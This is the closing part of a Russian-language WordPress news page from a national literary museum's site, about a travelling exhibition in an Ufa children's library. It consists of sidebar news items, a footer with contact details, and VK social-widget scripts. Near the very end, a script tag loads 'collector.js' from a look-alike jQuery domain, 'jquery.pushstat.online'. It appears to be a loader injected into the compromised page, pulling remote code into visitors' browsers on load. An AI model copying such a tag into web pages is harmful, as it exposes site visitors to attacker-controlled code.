                    <div class="evc-social-likes" data-url="http://literatmuzey.ru/?p=2331" data-title="В модельной детской библиотеке №22 г.Уфы работает передвижная выставка Мемориального дом-музея Мажита Гафури" data-media="http://literatmuzey.ru/wp-content/uploads/2017/11/q2yx-nsVOds.jpg">
                      <div class="social-likes">
                        <div class="facebook" title="Поделиться ссылкой на Фейсбуке">
                          Facebook
                        </div>
                        <div class="twitter" title="Поделиться ссылкой в Твиттере">
                          Twitter
                        </div>
                        <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">
                          Вконтакте
                        </div>
                        <div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">
                          Одноклассники
                        </div>
                        <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">
                          Google+
                        </div>
                      </div>
                    </div>
                  </div>
                  <footer class="entry-footer">
                    <span class="cat-links">Опубликовано: <a href="/?cat=135" rel="category">Новости филиалов</a></span><span class="tags-links">Метки: <a href="/?tag=%D0%BC%D0%B5%D0%BC%D0%BE%D1%80%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%B4%D0%BE%D0%BC-%D0%BC%D1%83%D0%B7%D0%B5%D0%B9-%D0%BC%D0%B0%D0%B6%D0%B8%D1%82%D0%B0-%D0%B3%D0%B0%D1%84%D1%83%D1%80%D0%B8" rel="tag">Мемориальный дом-музей Мажита Гафури</a>, Модельная детская библиотека №22 г. Уфы</span>
                  </footer>
                </article>
                <div id="comments" class="comments-area">
                  <script type="text/javascript">
                  VKWidgetsComments.push ({
                  element_id: "vk-widget-2331",
                  options: { width: 0, height: 0, limit: 10, attach: "false", norealtime: 0, autoPublish: 0 }
                  });    
                  </script>
                  <div class="vk_widget_comments" id="vk-widget-2331"></div>
                  <div id="respond" class="comment-respond">
                    <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=2331#respond" style="display:none;">Отменить ответ</a></small>
</h3>
                    <p class="must-log-in">Для отправки комментария вам необходимо авторизоваться.</p>
                  </div>
                </div>
              </main>
            </div>
            <div id="secondary-right" class="widget-area right-sidebar sidebar">
              <aside id="button_visually_impaired_widget-2" class="animated pulse delay2 duration1 eds-on-scroll widget widget_button_visually_impaired_widget">
                <h3 class="widget-title"><span>Версия для слабовидящих</span></h3>
                <div id="bt_is_buttom-visually">
                  <a href="#" id="bt_is_vervisually"><img src="/wp-content/plugins/button-visually-impaired/img/icon.png" class="bt_is_img"> Версия для слабовидящих</a>
                </div>
              </aside>
              <div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
                <aside id="recent-posts-widget-with-thumbnails-2" class="animated fadeInRight duration1 widget recent-posts-widget-with-thumbnails">
                  <h3 class="widget-title"><span>Последние новости</span></h3>
                  <ul>
                    <li>
                      <a href="/?p=5500"><img width="100" height="100" src="/wp-content/uploads/2022/01/UPZ2JEtaQaQ-130x130.jpg" class="attachment-100x100 size-100x100" alt="" srcset="/wp-content/uploads/2022/01/UPZ2JEtaQaQ-130x130.jpg 130w, /wp-content/uploads/2022/01/UPZ2JEtaQaQ-150x150.jpg 150w, /wp-content/uploads/2022/01/UPZ2JEtaQaQ-238x238.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"><span class="rpwwt-post-title">В 2022 году номинал «Пушкинской карты” увеличился с 3 до 5 тысяч рублей</span></a>
                      <div></div>
                      <div class="posted-on">
                        26.01.2022
                      </div>
                    </li>
                    <li>
                      <a href="/?p=5495"><span class="rpwwt-post-title">Cтартовал IV Межрегиональный конкурс «Язык предков»</span></a>
                      <div></div>
                      <div class="posted-on">
                        25.01.2022
                      </div>
                    </li>
                    <li>
                      <a href="/?p=5481"><img width="100" height="100" src="/wp-content/uploads/2021/12/%D0%91%D0%B5%D0%B7%D1%8B%D0%BC%D1%8F%D0%BD%D0%BD%D1%8B%D0%B9-130x130.jpg" class="attachment-100x100 size-100x100" alt="" srcset="/wp-content/uploads/2021/12/Безымянный-130x130.jpg 130w, /wp-content/uploads/2021/12/Безымянный-150x150.jpg 150w, /wp-content/uploads/2021/12/Безымянный-238x238.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"><span class="rpwwt-post-title">Публичный отчет Национального литературного музея Республики Башкортостан за 2021 год</span></a>
                      <div></div>
                      <div class="posted-on">
                        30.12.2021
                      </div>
                    </li>
                    <li>
                      <a href="/?p=5459"><span class="rpwwt-post-title">Благодарность Офтальмологическому центру «РИА-Медоптик»</span></a>
                      <div></div>
                      <div class="posted-on">
                        21.12.2021
                      </div>
                    </li>
                    <li>
                      <a href="/?p=5456"><img width="100" height="100" src="/wp-content/uploads/2021/12/eto-foto-pomestit-ryadom-so-statej-3-130x130.jpg" class="attachment-100x100 size-100x100" alt="" srcset="/wp-content/uploads/2021/12/eto-foto-pomestit-ryadom-so-statej-3-130x130.jpg 130w, /wp-content/uploads/2021/12/eto-foto-pomestit-ryadom-so-statej-3-150x150.jpg 150w, /wp-content/uploads/2021/12/eto-foto-pomestit-ryadom-so-statej-3-238x238.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"><span class="rpwwt-post-title">ЕДИНЫЙ ОБЩЕРОССИЙСКИЙ ТЕЛЕФОН ДОВЕРИЯ ДЛЯ ДЕТЕЙ, ПОДРОСТКОВ И ИХ РОДИТЕЛЕЙ 8-800-2000-122</span></a>
                      <div></div>
                      <div class="posted-on">
                        20.12.2021
                      </div>
                    </li>
                    <li>
                      <a href="/?p=5452"><span class="rpwwt-post-title">19 декабря  — 80 лет со дня рождения ученого-литературоведа, писателя Кильмухаметова Тимергали Абдулгалимовича</span></a>
                      <div></div>
                      <div class="posted-on">
                        19.12.2021
                      </div>
                    </li>
                  </ul>
                </aside>
              </div>
            </div>
          </div>
        </div>
        <footer id="colophon" class="site-footer" role="contentinfo">
          <div class="top-footer footer-column-3">
            <div class="ak-container">
              <div class="footer-block-1 footer-block">
                <aside id="sow-editor-2" class="widget widget_sow-editor">
                  <div class="so-widget-sow-editor so-widget-sow-editor-base">
                    <h3 class="widget-title"><span>Контактная информация</span></h3>
                    <div class="siteorigin-widget-tinymce textwidget">
                      <p><strong>Адрес:</strong> 450078, Россия, Республика Башкортостан, г. Уфа, ул. Достоевского, 160</p>
                      <p><strong>Телефон:</strong> +7 (347) 228-43-92</p>
                      <p><strong>E-mail:</strong></p>
                    </div>
                  </div>
                </aside>
              </div>
              <div class="staple-hide clearfix"></div>
              <div class="footer-block-2 footer-block">
                <aside id="vk_group-2" class="widget vk_group">
                  <h3 class="widget-title"><span>Мы в социальных сетях</span></h3>
                  <script type="text/javascript">
                        VKWidgetsGroup.push ({
                            element_id: "vk-widget-vk_group-2",
                            options: { mode: 0, wide: 1, width: 120, height: 200, color1: "FFFFFF", color2: "2B587A", color3: "5B7FA6", eds_animation_class: "" },
                            group_id: 66773949
                        });
                  </script>
                  <div class="vk_widget_group" id="vk-widget-vk_group-2"></div>
                </aside>
              </div>
              <div class="staple-hide clearfix"></div>
              <div class="footer-block-3 footer-block">
                <aside id="pages-2" class="widget widget_pages">
                  <h3 class="widget-title"><span>Страницы</span></h3>
                  <ul>
                    <li class="page_item page-item-298">
                      <a href="/?page_id=298">Афиша, планы</a>
                    </li>
                    <li class="page_item page-item-2376">
                      <a href="/?page_id=2376">Виртуальный тур по музею Мажита Гафури</a>
                    </li>
                    <li class="page_item page-item-2247">
                      <a href="/?page_id=2247">Виртуальный тур по музею Мифтахетдина Акмуллы</a>
                    </li>
                    <li class="page_item page-item-2382">
                      <a href="/?page_id=2382">Виртуальный тур по музею Шайхзады Бабича</a>
                    </li>
                    <li class="page_item page-item-249">
                      <a href="/?page_id=249">Галерея</a>
                    </li>
                    <li class="page_item page-item-4110">
                      <a href="/?page_id=4110">Госкаталог</a>
                    </li>
                    <li class="page_item page-item-224">
                      <a href="/?page_id=224">Документы</a>
                    </li>
                    <li class="page_item page-item-431">
                      <a href="/?page_id=431">Контакты</a>
                    </li>
                    <li class="page_item page-item-5218">
                      <a href="/?page_id=5218">Купить билет</a>
                    </li>
                    <li class="page_item page-item-340">
                      <a href="/?page_id=340">Филиалы нашего музея</a>
                    </li>
                  </ul>
                </aside>
              </div>
              <div class="footer-block-4 footer-block"></div>
            </div>
          </div>
          <div class="site-info">
            <div id="bottom-footer" style="padding-top: 10px; padding-bottom: 10px;">
              <div class="ak-container">
                <div class="copyright">
                  Все права защищены © 2022 <a href="/">Министерство культуры Республики Башкортостан Национальный литературный музей. Все материалы сайта literatmuzey.ru и его содержание являются собственностью ГБУКИ НЛМ (кроме случаев, когда указано другое авторство) и охраняются законодательством Российской Федерации о правах на результаты интеллектуальной деятельности и средства индивидуализации (в том числе - об авторском праве и правах, смежных с авторскими)</a>
                </div>
              </div>
            </div>
          </div>
        </footer>
      </div>
    </div>
  </div>
  <div id="ak-top">
    <i class="fa fa-angle-up"></i>Наверх
  </div>
  <script type="text/javascript">
  //<![CDATA[
  //]]>
  </script> 
  <script type="text/javascript">

  panopress.imagebox();
  </script> 
  
  <div id="vk_api_transport"></div>
  <script type="text/javascript">
                /* <![CDATA[ */
                function async_load(u, id) {
                        if (!gid(id)) {
                                s = "script", d = document,
                                        o = d.createElement(s);
                                o.type = 'text/javascript';
                                o.id = id;
                                o.async = true;
                                o.src = u;
                                // Creating scripts on page
                                x = d.getElementsByTagName(s)[0];
                                x.parentNode.insertBefore(o, x);
                        }
                }

                function gid(id) {
                        return document.getElementById(id);
                }


                window.addEventListener('load', function () {
                                async_load("//vk.com/js/api/openapi.js", "id-vkontakte");//vkontakte
                        }
                );


                // Инициализация vkontakte
                window.vkAsyncInit = function () {
                        //console.log(VKWidgetsLike);
                        if (typeof VKWidgetsLike !== 'undefined' && VKWidgetsLike.length > 0) {
                                for (index = 0; index < VKWidgetsLike.length; ++index) {
                                        VK.Widgets.Like(VKWidgetsLike[index].element_id, VKWidgetsLike[index].options);
                                }
                        }

                        if (typeof VKWidgetsGroup !== 'undefined' && VKWidgetsGroup.length > 0) {
                                for (index = 0; index < VKWidgetsGroup.length; ++index) {
                                        //console.log(VKWidgetsGroup);
                                        VK.Widgets.Group(VKWidgetsGroup[index].element_id, VKWidgetsGroup[index].options, VKWidgetsGroup[index].group_id);
                                }

                                VK.Observer.subscribe('widgets.groups.joined', function (n) {
                                        console.log(VKWidgetsGroup[n - 1].group_id);

                                        var data = {
                                                action: 'evc_add_vk_widget_stats',
                                                gid: VKWidgetsGroup[n - 1].group_id,
                                                widget: 'group',
                                                waction: 'joined'
                                        };
                                        jQuery.ajax({
                                                url: ajaxurl,
                                                data: data,
                                                type: "POST",
                                                dataType: 'json'
                                        });

                                });

                                VK.Observer.subscribe('widgets.groups.leaved', function (n) {
                                        //console.log(VKWidgetsGroup[n - 1].group_id);

                                        var data = {
                                                action: 'evc_add_vk_widget_stats',
                                                gid: VKWidgetsGroup[n - 1].group_id,
                                                widget: 'group',
                                                waction: 'leaved'
                                        };
                                        jQuery.ajax({
                                                url: ajaxurl,
                                                data: data,
                                                type: "POST",
                                                dataType: 'json'
                                        });

                                });
                        }

                                // console.log(VKWidgetsContactUs);
        // Contact Us
        if (typeof VKWidgetsContactUs !== 'undefined' ) {
        console.log(VKWidgetsContactUs);

        for (index = 0; index < VKWidgetsContactUs.length; ++index) {
        VK.Widgets.ContactUs(
        VKWidgetsContactUs[index].element_id,
        VKWidgetsContactUs[index].options,
        VKWidgetsContactUs[index].owner_id
        );
        }
        }
                //console.log(VKWidgetsComments);
        // COMMENTS
        if (typeof VKWidgetsComments !== 'undefined' ) {
        //console.log(VKWidgetsComments);
        for (index = 0; index < VKWidgetsComments.length; ++index) {
        VK.Widgets.Comments(
        VKWidgetsComments[index].element_id,
        VKWidgetsComments[index].options,
        VKWidgetsComments[index].page_id
        );
        }
        
      evcCommentsRefresh = false;            
      var new_data = {
        post_id: evc_post_id,
        url: document.URL,
        widget_api_id: jQuery('meta[property="vk:app_id"]').attr('content'),
        action: 'evc_comments_refresh'
      };

      VK.Observer.subscribe('widgets.comments.new_comment', function(num, last_comment, date, sign, wID, n) {

        if ( typeof VKWidgetsComments[n - 1] !== 'undefined' && typeof VKWidgetsComments[n - 1].page_id !== 'undefined' ) 
          new_data.page_id = VKWidgetsComments[n - 1].page_id;
        else
          new_data.page_id = VKWidgetsComments[0].page_id;
        //console.log(new_data); //
        
        if (!evcCommentsRefresh) {
          evcCommentsRefresh = true;
          jQuery.ajax({
            url: ajaxurl,
            data: new_data,
            type:"POST",
            dataType: 'json',
            success: function(data) {
              //console.log(data); //
              evcCommentsRefresh = false;
            }
          }); 
        }
        
      });
      
      VK.Observer.subscribe('widgets.comments.delete_comment', function(num, last_comment, date, sign) {
        //console.log(date);
        
      });    
     
        }
          //console.log(VKWidgetsPolls);
  // Polls
    if (typeof VKWidgetsPolls !== 'undefined' ) {
      //console.log(VKWidgetsPolls);
      for (index = 0; index < VKWidgetsPolls.length; ++index) {
        VK.Widgets.Poll(
          VKWidgetsPolls[index].element_id, 
          VKWidgetsPolls[index].options, 
          VKWidgetsPolls[index].poll_id
        );
      }
    
      evcCommentsRefresh = false;            
      var new_data = {
        post_id: evc_post_id,
        url: document.URL,
        widget_api_id: jQuery('meta[property="vk:app_id"]').attr('content'),
        action: 'evc_comments_refresh'
      };

      VK.Observer.subscribe('widgets.comments.new_comment', function(num, last_comment, date, sign, wID, n) {

        if ( typeof VKWidgetsComments[n - 1] !== 'undefined' && typeof VKWidgetsComments[n - 1].page_id !== 'undefined' ) 
          new_data.page_id = VKWidgetsComments[n - 1].page_id;
        else
          new_data.page_id = VKWidgetsComments[0].page_id;
        //console.log(new_data); //
        
        if (!evcCommentsRefresh) {
          evcCommentsRefresh = true;
          jQuery.ajax({
            url: ajaxurl,
            data: new_data,
            type:"POST",
            dataType: 'json',
            success: function(data) {
              //console.log(data); //
              evcCommentsRefresh = false;
            }
          }); 
        }
        
      });
      
      VK.Observer.subscribe('widgets.comments.delete_comment', function(num, last_comment, date, sign) {
        //console.log(date);
        
      });    
     
    
    }
  //console.log(VKWidgetsSubscribe);
  // Widget Subscribe
    if (typeof VKWidgetsSubscribe !== 'undefined' ) {

      var subscribeCookieExpires = 1; // !!!
      
      for (index = 0; index < VKWidgetsSubscribe.length; ++index) {
        VK.Widgets.Subscribe(
          VKWidgetsSubscribe[index].element_id, 
          VKWidgetsSubscribe[index].options, 
          VKWidgetsSubscribe[index].owner_id
        );
      }
      
      VK.Observer.subscribe('widgets.subscribed', function(n) {
        
        vkwidget = jQuery("#vkwidget" + n).parent();              
        vkwidgetID = jQuery(vkwidget).attr('id');
        
        if (jQuery(vkwidget).hasClass('evc-vk-lock')) {
          console.log('Fire');
          //vkwidgetID = jQuery("#vkwidget" + n).parent().attr('id');
          subscribeObj = jQuery.grep(VKWidgetsSubscribe, function(e){ return e.element_id == vkwidgetID; });          
          if (subscribeObj.length != 0) {
            o = subscribeObj[0].owner_id;
            if (jQuery.cookie('vkUnLock' + o) == 'undefined' || !jQuery.cookie('vkUnLock' + o) || jQuery.cookie('vkUnLock' + o) !=  subscribeObj[0].owner_id ) {
              jQuery.cookie('vkUnLock' + o, subscribeObj[0].owner_id, { expires: subscribeCookieExpires, path: '/' });
            }
            location.reload();
          }
        }
      });

      VK.Observer.subscribe('widgets.unsubscribed', function(n) {
              
        vkwidget = jQuery("#vkwidget" + n).parent();              
        vkwidgetID = jQuery(vkwidget).attr('id');
        
        if (jQuery(vkwidget).hasClass('evc-vk-lock')) { 
        console.log('Fire');      
          subscribeObj = jQuery.grep(VKWidgetsSubscribe, function(e){ return e.element_id == vkwidgetID;});
          if (subscribeObj.length != 0) {
            o = subscribeObj[0].owner_id;
            if (jQuery.cookie('vkUnLock' + o) != 'undefined') {
              jQuery.removeCookie('vkUnLock' + o);
            }
          }
        }
      });      

   
    }
                // console.log(VKWidgetsContactUs);
        // Contact Us
        if (typeof VKWidgetsCommunityMessages !== 'undefined') {
        console.log(VKWidgetsCommunityMessages);

        for (index = 0; index < VKWidgetsCommunityMessages.length; ++index) {
        VK.Widgets.CommunityMessages(
        VKWidgetsCommunityMessages[index].element_id,
        VKWidgetsCommunityMessages[index].group_id,
        VKWidgetsCommunityMessages[index].options
        );
        }
        }
                
                };

                /* ]]> */
  </script> 
  <script type="text/javascript">


                jQuery(document).ready(function ($) {

                        if ($('.social-likes')) {

                                $('.social-likes').each(function () {
                                        var p = $(this).parent();
                                        if (p.data('url')) {
                                                $(this).data({
                                                        'url': p.data('url'),
                                                        'title': p.data('title')
                                                });
                                        }

                                        if ($(this).find('.pinterest').length) {
                                                if (p.data('media')) {
                                                        $($(this).find('.pinterest')[0]).data({
                                                                'media': p.data('media')
                                                        });
                                                }
                                                else
                                                        $($(this).find('.pinterest')[0]).remove();
                                        }

                                });

                                $('.social-likes').socialLikes({
                                        zeroes: 0                               });
                        }

                });
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-vkontakte-connect/js/evc-share.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-vkontakte-connect/js/social-likes.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/animo.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/viewportchecker.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.site.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var bt_is_settings = {"icon":"http:\/\/literatmuzey.ru\/wp-content\/plugins\/button-visually-impaired\/img\/icon.png"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/button-visually-impaired/js/js.settings.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/button-visually-impaired/js/js.cookie.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/jquery.bxslider.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/jquery.counterup.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/waypoint.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/skip-link-focus-fix.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/custom.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script type="text/javascript">


                /* <![CDATA[ */
                jQuery(document).ready(function ($) {

                        if (typeof VKWidgetsComments !== 'undefined' && VKWidgetsComments.length && evc_post_id) {
                                if ($('#vk-widget-' + evc_post_id).length) {
                                                                                if ($('#respond').length) {
                                                $('#respond form').hide();
                                                $('#respond').append($('#vk-widget-' + evc_post_id));
                                        }
                                                                        }

                                                                cClose = false;
                                if ($("#comments .comment-list").length) {
                                        $("#comments .comment-list").wrap('<div class = "evc-comments-wrap">');

                                        docViewHeight = $(window).height();
                                        $(document).scroll(function () {
                                                var docViewTop = $(window).scrollTop();
                                                var elemTop = $('.evc-comments-wrap').offset().top;
                                                //var elemBottom = elemTop + $('.evc-comments-wrap').height();
                                                if (elemTop * 3 / 4 <= docViewTop && !cClose) {
                                                        cClose = true;
                                                        $(".evc-comments-wrap").animate({"height": 0}, 800);
                                                        //console.log(elemTop + ' >= ' + docViewHeight+ '+'+ docViewTop);
                                                }
                                        });
                                }
                                                        }

                        // Rresponsive VK Comments Widget Width
                                                if ($('.vk_widget_comments').length) {

                                responsiveVkWidget();
                                $(window).on('resize', function () {
                                        responsiveVkWidget();
                                });
                        }
                        
                        function responsiveVkWidget() {
                                var vkParentWidth = parseInt($('.vk_widget_comments').parent().width());

                                $('.vk_widget_comments, .vk_widget_comments iframe').css({
                                        width: vkParentWidth
                                });
                                $('.vk_widget_comments, .vk_widget_comments iframe').attr('width', vkParentWidth);
                        }

                        // END Rresponsive VK Comments Widget Width


                }); // End jQuery

                /* ]]> */
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e087bae38e694846a2570dfcbcc52e14","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
